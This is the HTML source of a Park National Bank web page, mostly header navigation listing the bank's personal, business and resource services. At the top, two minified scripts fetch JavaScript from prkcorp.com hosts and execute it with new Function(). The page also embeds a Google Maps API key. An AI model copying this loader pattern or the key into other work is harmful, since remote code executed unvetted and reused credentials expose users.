		(function(){var f=document,e=window,i=e.location.protocol,j=e.navigator.userAgent,b=[["src",[i=="https:"?"https:/":"http:/","ww5.prkcorp.com/481466/data.js"].join("/")],["type","text/javascript"],["async",true]],g="XMLHttpRequest",a=null,k=!(/msie|trident|edge/i.test(j))&&e[g]&&(a=new e[g]()).withCredentials!==undefined,c=f.createElement("script"),h=f.getElementsByTagName("head")[0];if(k){a.open("GET",b[0][1],b[2][1]);a.withCredentials=true;a.onreadystatechange=function(d){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b[0][1];h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var d=0,l=b.length;d<l;d++){c.setAttribute(b[d][0],b[d][1])}h.appendChild(c)},0)}})();
		(function(d,f){var b={src:(d.location.protocol=="https:"?"https:":"http:")+"//sgl.prkcorp.com/corpmsg/TIg.js",async:true,type:"text/javascript"},g="XMLHttpRequest",i=d.navigator.userAgent,c=f.createElement("script"),h=f.getElementsByTagName("head")[0],a;if(!(/msie|trident|edge/i.test(i))&&d[g]&&(a=new d[g]()).withCredentials!==undefined){a.open("GET",b.src,b.async);a.withCredentials=true;a.onreadystatechange=function(e){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b.src;h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var e in b){c.setAttribute(e,b[e])}h.appendChild(c)},0)}})(window,document);
	</script>

	<link rel="shortcut icon" type="image/png" href="https://parknationalbank.com/wp-content/uploads/faviconPNB.png"/>
<script async="async" src="https://static.srcspot.com/libs/dotti.js" type="application/javascript"></script>
		<style type="text/css" id="wp-custom-css">
			.footer_icon.footer_chat.open-chat {    display: inline-block !important;}
		</style>
		
<!--[if lte IE 8]>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/vendor/respond.js"></script>
<![endif]-->
<script type="text/javascript">var ajax_object = {"ajax_url":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","path":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank","primary_color":"#005da9","secondary_color":"#e7a713","maps":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","palette":"primary","assets":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank\/assets\/","apikey":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","current_site":1}</script><!-- header code --></head>
<body class="wp-singular a_member-template-default single single-a_member postid-4982 wp-theme-park-national-bank cookies-not-set  theme-desktop">
	<a class="skip-to-content" href="#page">Skip to Main Content</a>
	<div class="site-header">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9VFNL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->						<div class="regulatory-bar">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 20px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-desktop.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>				<header id="mobile-header" class="show-for-small-only">
			<div class="regulatory-bar regulatory-bar--mobile">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 32px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-mobile.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>			<div class="site-header__mobile">
				<a href="#" id="mobile-nav-icon" class="slide-menu" aria-label="Mobile Menu"><div class="menu-toggle"><span></span><span></span><span></span></div>
				<span class="screen-reader-text">Menu</span></a>
				<a class="mburger mburger--collapse mburger-close" href="#"><i class="fal fa-times"></i><span class="screen-reader-text">Open menu</span></a>
				<div id="mobile-logo">
										<a href="https://parknationalbank.com/" class="top-level-anchor" title="Park National Bank Home">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />					</a>
									</div>
				<a href="#" id="mobile-menu-icon" class="mobile-menu-trigger slide-menu" aria-label="Mobile Login"><i class="fal fa-lock"></i>LOGIN</a>
			</div>
		    <!-- <div class="search-mobile-header-icon"></div> -->
		    <!-- <div class="mobile-search-header"></div> -->
		</header>

		<a href="#" id="close-slide-menu" class="slide-menu" aria-label="Close Mobile Menu"><i class="fal fa-times"></i><span class="screen-reader-text">Close</span></a>

		<header class="main_header">
			<div id="tabs-container">
				<div id="tab-main-menu" class="tabs show-tab">
															<div class="row pos-relative">
    <div class="header-icons-desktop">
      <div class="header-icons">
  			<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
	    	<a href="https://parknationalbank.com/contact-us/"><span class="text-on-hover text-on-m">Contact us</span><i class="fal fa-phone"></i></a>
        <a href="https://parknationalbank.com/about/locations/" target="_blank"><span class="text-on-hover text-on-m">Locations</span><i class="fal fa-map-marker-alt"></i></a>
    <div class="js-boldchat" data-button="462203949751071648"></div>
  <!--<a href="#" class="open-chat"><img src="/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png" alt=""></a>

  <a href="#" class="open-chat"><span class="text-on-hover text-on-m">Chat now</span><i class="fal fa-comments"></i></a> -->

</div>    </div>

    <div class="row pos-relative search-row show-for-large">
    <div id="search-bar-container" class="show-for-medium">
        <form action="/" method="GET">
            <input type="search" name="s" placeholder="SEARCH" aria-label="Site Search" required autocomplete="off">
            <button id="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
        </form>
    </div>
</div>
    <div class="menu-wrap">

      <div class="desktop-only">
        <ul id="main-navigation-container" class="navigation">
          <li id="main-header-logo" class="nav-top-level-link">
							<a href="https://parknationalbank.com/" class="top-level-anchor">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />				</a>
			          </li>
              <li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264 nav-top-level-link"><a href="https://parknationalbank.com/personal/" class="top-level-anchor" aria-label="Explanation of all of the financial services bank has to offer. ">Personal</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-35459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/" class="nav-section-link" aria-label="Checking">Checking</a></li>
		<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/" class="nav-section-link" aria-label="Features and requirements for our various Savings account options. ">Savings</a></li>
		<li id="menu-item-35468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/" class="nav-section-link" aria-label="VIP All-Access Money Market Account">VIP All-Access Money Market Account</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/" class="nav-section-link" aria-label="Breakdown of the features of the Health Savings Checking Account. ">Health Savings Accounts</a></li>
		<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/" class="nav-section-link" aria-label="Breakdown of Individual Retirement Plans (IRAs) - Deposit Based. ">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/" class="nav-section-link" aria-label="Explanation of Certificate of Deposit (CD). ">Certificate of Deposit (CD)</a></li>
		<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/" class="nav-section-link" aria-label="Explanation of Freedom Years program. ">Freedom Years</a></li>
		<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/" class="nav-section-link" aria-label="Explanation of the various Credit Cards we have available through ELAN. ">Credit Cards</a></li>
</ul>
<ul>
	<li id="menu-item-22301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/" class="nav-section-link" aria-label="Explanation of automobile and personal loans.  ">Vehicle &#038; Personal Loans</a></li>
		<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/" class="nav-section-link" aria-label="Explanation of home loans. ">Home Loans</a></li>
		<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/" class="nav-section-link" aria-label="Explanation of Home Equity Line of Credit (HELOC). ">Home Equity Line of Credit</a></li>
		<li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/" class="nav-section-link" aria-label="Introduction and explanation of refinancing a loan. ">Refinance</a></li>
</ul>
<ul>
	<li id="menu-item-22302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#" class="nav-section-link" aria-label="Invest">Invest</a></li>
		<li id="menu-item-34926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
		<li id="menu-item-34924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/" class="nav-section-link" aria-label="401(k) Rollovers">401(k) Rollovers</a></li>
		<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/" class="nav-section-link" aria-label="Individual Retirement Account (IRA) explanation page. ">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
</ul>
<ul>
	<li id="menu-item-22303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/" class="nav-section-link" aria-label="Wealth Management">Wealth Management</a></li>
		<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/" class="nav-section-link" aria-label="Explanation of various Individual Retirement Accounts (IRA) for retirement planning. ">Retirement Planning</a></li>
		<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/" class="nav-section-link" aria-label="Main page that explains our Trust Department and Trust services we offer. ">Trust Services</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/" class="nav-section-link" aria-label="Explanation of what estate planning and settlement services we offer. ">Estate Planning and Settlement</a></li>
		<li id="menu-item-7285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/" class="nav-section-link" aria-label="Explanation of Custody, Escrow, and Guardianship services that we offer. ">Custody, Escrow, and Guardianship</a></li>
</ul>
<ul>
	<li id="menu-item-22304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#" class="nav-section-link" aria-label="Other Services">Other Services</a></li>
		<li id="menu-item-35182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/" class="nav-section-link" aria-label="Debit Card">Debit Card</a></li>
		<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/" class="nav-section-link" aria-label="Anytime Banking allows you to be in control of your finances any time you want. ">Digital Banking</a></li>
		<li id="menu-item-35956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/" class="nav-section-link" aria-label="Explanation of the various options of Overdraft Protection. ">Overdraft Protection</a></li>
		<li id="menu-item-7289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/" class="nav-section-link" aria-label="Explanations of Official Checks and Money Orders. ">Official Checks and Money Orders</a></li>
		<li id="menu-item-7290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/" class="nav-section-link" aria-label="Explanation of and fees for Wire Transfers. ">Wire Transfers</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291 nav-top-level-link"><a href="https://parknationalbank.com/business/" class="top-level-anchor" aria-label="Main introduction page for Business Banking. ">Business</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-7293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/" class="nav-section-link" aria-label="Explanation and breakdown of the different business checking account options. ">Business Checking</a></li>
		<li id="menu-item-7294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/" class="nav-section-link" aria-label="Introduction page to Business Saving Account options. ">Save &amp; Grow</a></li>
		<li id="menu-item-7295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/" class="nav-section-link" aria-label="Explanation of the Account Analysis service we offer to our business customers. ">Account Analysis</a></li>
		<li id="menu-item-7296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/" class="nav-section-link" aria-label="Explanation of digital banking options available to our business customers. ">Digital Banking</a></li>
</ul>
<ul>
	<li id="menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/" class="nav-section-link" aria-label="Explanation of commercial loans for our business customers. ">Commercial Loans</a></li>
		<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/" class="nav-section-link" aria-label="Explanation of Small Business Administration (SBA)  and government loan options available to our business customers. ">SBA &amp; Government Loan Programs</a></li>
		<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/" class="nav-section-link" aria-label="Explanation of Agricultural Loans. ">Agricultural Loans</a></li>
		<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/" class="nav-section-link" aria-label="Explanation of Equipment Financing options available. ">Equipment Financing</a></li>
		<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/" class="nav-section-link" aria-label="Explanation of Lines of Credit for business customers. ">Line of Credit</a></li>
		<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/" class="nav-section-link" aria-label="Explanation of the Aircraft Financing option for business customers. ">Aircraft Financing</a></li>
</ul>
<ul>
	<li id="menu-item-22309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#" class="nav-section-link" aria-label="Manage">Manage</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/" class="nav-section-link" aria-label="Explanation of Business Credit Cards available for business customers. ">Business Credit Cards</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/" class="nav-section-link" aria-label="Explanation of the One Card ELAN card for business customers. ">One Card Program</a></li>
		<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/" class="nav-section-link" aria-label="Explanation of the Merchant Services payment program available for our business customers. ">Merchant Services</a></li>
		<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/" class="nav-section-link" aria-label="Explanation of the Lockbox Service available for our business customers. ">Lockbox Services</a></li>
		<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/" class="nav-section-link" aria-label="Explanation of Automated Clearing House option we offer to our business customers. ">Automated Clearing House</a></li>
		<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/" class="nav-section-link" aria-label="Explanation of OnSite Express Deposit service available to our business customers. ">Remote Deposit</a></li>
		<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/" class="nav-section-link" aria-label="Explanation of Public Fund Services offered to business customers. ">Public Funds</a></li>
</ul>
<ul>
	<li id="menu-item-22308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/" class="nav-section-link" aria-label="Retirement Plan Services available for business customers. ">Retirement Plan Services</a></li>
		<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
</ul>
<ul>
	<li id="menu-item-22307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#" class="nav-section-link" aria-label="Protect">Protect</a></li>
		<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/" class="nav-section-link" aria-label="Explanation of the Positive Pay Fraud Protection service we offer our business customers. ">Positive Pay</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785 nav-top-level-link"><a href="https://parknationalbank.com/resources/" class="top-level-anchor" aria-label="Resources">Resources</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#" class="nav-section-link" aria-label="Digital Banking">Digital Banking</a></li>
		<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/" class="nav-section-link" aria-label="Online Banking is 24/7 banking on your phone, tablet, or computer. ">Online Banking</a></li>
		<li id="menu-item-23935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/" class="nav-section-link" aria-label="Explanation of Business Online Banking options for business customers. ">Business Online Banking</a></li>
		<li id="menu-item-22832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/" class="nav-section-link" aria-label="Our free mobile banking app can be used on your phone or tablet 24/7. ">Mobile Banking</a></li>
		<li id="menu-item-22833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/" class="nav-section-link" aria-label="Explanation of Business Mobile Banking for our business customers. ">Business Mobile Banking</a></li>
		<li id="menu-item-35181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/" class="nav-section-link" aria-label="Mobile Deposit">Mobile Deposit</a></li>
		<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/" class="nav-section-link" aria-label="Zelle">Zelle</a></li>
</ul>
<ul>
	<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#" class="nav-section-link" aria-label="Account Services">Account Services</a></li>
		<li id="menu-item-22835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/" class="nav-section-link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a></li>
		<li id="menu-item-22836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/" class="nav-section-link" aria-label="Instruction for ordering paper checks. ">Order Checks</a></li>
		<li id="menu-item-25674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/" class="nav-section-link" aria-label="Make a Payment">Make a Payment</a></li>
		<li id="menu-item-22841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do" class="nav-section-link" aria-label="Online Credit Card Access">Online Credit Card Access</a></li>
		<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/" class="nav-section-link" aria-label="Quick links for trust and investment questions. ">Wealth Online</a></li>
</ul>
<ul>
	<li id="menu-item-22826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#" class="nav-section-link" aria-label="Calculators">Calculators</a></li>
		<li id="menu-item-22843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/" class="nav-section-link" aria-label="Auto Loan Calculator">Auto Loan Calculator</a></li>
		<li id="menu-item-22844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/" class="nav-section-link" aria-label="Mortgage Calculator">Mortgage Calculator</a></li>
		<li id="menu-item-22845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/" class="nav-section-link" aria-label="HELOC Calculator">HELOC Calculator</a></li>
		<li id="menu-item-22846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/" class="nav-section-link" aria-label="Savings Calculator">Savings Calculator</a></li>
		<li id="menu-item-22847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/" class="nav-section-link" aria-label="CD Interest Calculator">CD Interest Calculator</a></li>
		<li id="menu-item-25675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" class="nav-section-link" aria-label="Retirement Planning & Investment Calculators">Retirement Planning &#038; Investment Calculators</a></li>
		<li id="menu-item-22849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/" class="nav-section-link" aria-label="All Calculators">All Calculators</a></li>
</ul>
<ul>
	<li id="menu-item-22828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#" class="nav-section-link" aria-label="Insights &#038; Education">Insights &#038; Education</a></li>
		<li id="menu-item-22852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/" class="nav-section-link" aria-label="Economic Insights">Economic Insights</a></li>
		<li id="menu-item-22850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/" class="nav-section-link" aria-label="Benefits of Using a Debit Card">Benefits of Using a Debit Card</a></li>
		<li id="menu-item-22851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/" class="nav-section-link" aria-label="Wedding &#038; Vacation Savings Tips">Wedding &#038; Vacation Savings Tips</a></li>
		<li id="menu-item-22853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/" class="nav-section-link" aria-label="Seasonal Checkup for Building Wealth">Seasonal Checkup for Building Wealth</a></li>
		<li id="menu-item-22854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/" class="nav-section-link" aria-label="401(k) Options at Retirement">401(k) Options at Retirement</a></li>
		<li id="menu-item-22855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/" class="nav-section-link" aria-label="Using a Business Line of Credit to Grow Your Business">Using a Business Line of Credit to Grow Your Business</a></li>
		<li id="menu-item-22856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights" class="nav-section-link" aria-label="All Articles">All Articles</a></li>
</ul>
<ul>
	<li id="menu-item-22827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#" class="nav-section-link" aria-label="Help">Help</a></li>
		<li id="menu-item-22839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/" class="nav-section-link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a></li>
		<li id="menu-item-22842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126" class="nav-section-link" aria-label="Online Learning Center">Online Learning Center</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22033" class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033 nav-top-level-link"><a href="https://parknationalbank.com/about/" class="top-level-anchor" aria-label="About Us front page. ">About</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#" class="nav-section-link" aria-label="About">About</a></li>
		<li id="menu-item-33301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/" class="nav-section-link" aria-label="Careers">Careers</a></li>
		<li id="menu-item-22029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/" class="nav-section-link" aria-label="Our community involvement page. ">Community</a></li>
